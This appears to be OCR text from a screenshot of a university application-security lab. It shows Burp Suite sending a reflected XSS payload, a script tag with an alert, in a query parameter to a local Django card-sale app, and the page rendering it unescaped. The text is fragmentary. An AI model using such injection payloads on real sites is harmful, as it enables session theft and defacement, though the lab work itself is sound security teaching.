 Kali - Application Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
23:19
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://127.0.0.1:8000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /buy/1?director=
%2f%3e%3cscript%3ealert(%22XSS%20Vulnerability%20Located%22)%3c%2fscript%
3e HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/index.html
8 Connection: close
9 Cookie: sessionid=da46v9oox82yg3sxlylhhay0e3560fw0
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Auction
Sign Out
NYU
NYU Apparel Card
Endorsed by />!
10,197 bytes | 6 millis
Inspector
Request Attributes 2
Request Query Parameters 1
Name Value
director /><script>alert("X
SS Vulnerability L
ocated")</script>
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 8
"XSS": 606 bytes plain text document
AppSecLab2
0
96
39
0 34172
7
eloading.
xWarning: "is" with a literal. Did you mean "=="?
ining a primary key type, by default 'django.db.models.Auto
onfig.default_auto_field attribute to point to a subclass o
lnerability Located")</script>
ert(&quot;XSS Vulnerability Located&quot;)&lt;/script&gt;
ocated")</script>']}>
 Vulnerability Located&quot;)&lt;/script&gt;', 'prod_name':
description': 'Use this card to buy NYU Clothing!'}
S%20Vulnerability%20Located%22)%3c%2fscript%3e HTTP/1.1" 20
92
1" 404 6819
Cards Galore — A card sale s
http://127.0.0.1:8000/use.htm
Settings
/home/kali/Documents/AppS
Cards Galore — A card sale s
127.0.0.1:8000/buy/1?director=%2f><script>alert("XSS Vulnerability Located")<%2fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sign Out
NYU Apparel Card
Endorsed by /><script>alert("XSS Vulnerability Located")</script>!
NYU TANDON SCHOOL
OF ENGINEERING
Right Ctrl